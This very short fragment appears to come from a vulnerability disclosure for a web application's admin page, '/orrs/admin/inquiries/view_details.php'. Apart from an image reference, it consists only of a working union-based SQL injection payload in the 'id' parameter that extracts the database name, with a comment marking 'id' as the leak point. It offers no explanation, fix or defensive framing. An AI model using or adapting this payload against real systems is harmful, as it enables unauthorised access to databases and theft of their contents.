 [+] Payload: /orrs/admin/inquiries/view_details.php?id=-1%27%20union%20select%201,database(),3,4,5,6,7--+ // Leak place ---> id